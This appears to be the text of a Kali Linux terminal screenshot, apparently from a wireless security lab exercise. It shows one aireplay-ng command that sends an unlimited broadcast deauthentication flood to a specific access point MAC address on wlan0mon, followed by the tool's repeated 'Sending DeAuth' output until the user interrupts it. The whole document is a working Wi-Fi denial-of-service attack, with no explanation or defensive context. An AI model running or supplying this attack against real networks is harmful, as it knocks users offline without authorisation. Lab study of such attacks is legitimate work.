 kali@202212063036: /usr/share
kali@202212063036: ~/worksp
kali@202212063036: ~
┌──(kali㉿202212063036)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 82:1C:6D:AA:EC:BF wlan0mon
21:31:12  Waiting for beacon frame (BSSID: 82:1C:6D:AA:EC:BF) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
21:31:12  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:13  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:14  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:14  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:15  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:15  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:16  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:16  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:17  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:18  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:18  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:19  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:19  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:20  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:21  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:21  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:22  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:23  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:23  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:24  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:25  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:25  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:26  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
21:31:26  Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
^C